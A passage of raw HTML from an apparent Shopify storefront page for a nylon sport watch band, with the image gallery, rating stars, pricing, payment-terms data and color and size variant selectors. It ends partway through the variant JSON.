              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363415714"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-9
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363776162"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-10
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172362793122"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-11
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=416" alt="Banda deportiva de nylon" srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19194760364194__main"
        data-section="template--19194760364194__main"
        data-url="/es/products/nylon-sport-band"
        class="product__info-container"
      >
              <div
  class="rating-stars"
  style="--rating:4.7;--visible-stars:5;--star-color:#02bb89;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;margin-top: 1.5rem;margin-bottom: 1.5rem;"
  

>
  
  <div class="rating-stars-and-text font-size--desktop-auto flex-center">
    <div class="rating-stars__container rating-stars__container--underlay">
      
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      
      <div class="rating-stars__container rating-stars__container--overlay">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      </div>
    </div>
    <span class="rating-stars__label">&nbsp;Rated 4.8/5 (3,585 Reviews)</span>
  </div>
  
</div>

<div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Banda deportiva de nylon
                </h1>
                <a href="/es/products/nylon-sport-band" class="product__title">
                  <h2 class="h1">
                    Banda deportiva de nylon
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19194760364194__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19194760364194__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 29.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 29.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--19194760364194__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41250459451554">
                  <shopify-payment-terms variant-id="41250459451554" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41250459451554,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459418786,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459779234,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459746466,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459713698,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459680930,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459517090,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459484322,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459844770,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459812002,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459582626,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459549858,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459320482,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459287714,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459386018,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459353250,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459648162,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41250459615394,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 49.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 50.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 149.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 150.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 999.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 1,000.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:39058}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7222029058210" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>📦 Free Shipping & Returns</p><p>🔒1-Year Product Warranty</p><p></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--19194760364194__main"
    class="no-js-hidden"
    data-section="template--19194760364194__main"
    data-url="/es/products/nylon-sport-band"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19194760364194__main-1-0"
        name="Color"
        value="Ejército Verde"
        form="product-form-template--19194760364194__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-0"
        class="color-foreground-text"
      >
        Ejército Verde<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-1"
        name="Color"
        value="Negro"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-1"
        class="color-foreground-text"
      >
        Negro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-2"
        name="Color"
        value="Blue"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-2"
        class="color-foreground-text"
      >
        Blue<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-3"
        name="Color"
        value="Negro Camo"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-3"
        class="color-foreground-text"
      >
        Negro Camo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-4"
        name="Color"
        value="Azul Camuflaje"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-4"
        class="color-foreground-text"
      >
        Azul Camuflaje<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-5"
        name="Color"
        value="Camuflaje marrón"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-5"
        class="color-foreground-text"
      >
        Camuflaje marrón<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-6"
        name="Color"
        value="Camo caqui"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-6"
        class="color-foreground-text"
      >
        Camo caqui<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-7"
        name="Color"
        value="Grey"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-7"
        class="color-foreground-text"
      >
        Grey<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-8"
        name="Color"
        value="Rojo"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-8"
        class="color-foreground-text"
      >
        Rojo<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_2_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-1">
            
              Ancho de banda
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-1"
                class="select__select"
                name="options[Ancho de banda]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="38mm o 40mm"
        
          selected="selected"
        
        class=""
      >
        38mm o 40mm
      </option>
  
<option
        value="42mm o 44mm"
        
        class=""
      >
        42mm o 44mm
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41250459451554,"title":"Ejército Verde \/ 38mm o 40mm","option1":"Ejército Verde","option2":"38mm o 40mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Banda deportiva de nylon - Ejército Verde \/ 38mm o 40mm","public_title":"Ejército Verde \/ 38mm o 40mm","options":["Ejército Verde","38mm o 40mm"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24172363776162,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41250459418786,"title":"Ejército Verde \/ 42mm o 44mm","option1":"Ejército Verde","option2":"42mm o 44mm","option3":null,"sku":"Army Green - Nylon Sport Band","requires_shipping":true,"taxable":true,"featured_image":{"id":31712699154594,"product_id":7222029058210,"position":10,"created_at":"2021-11-16T16:50:21-05:00","updated_at":"2023-10-31T12:13:00-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780","variant_ids":[41250459418786,41250459451554]},"available":true,"name":"Banda deportiva de nylon - Ejército Verde \/ 42mm o 44mm","public_title":"Ejército Verde \/ 42mm o 44mm","options":["Ejército Verde","42mm o 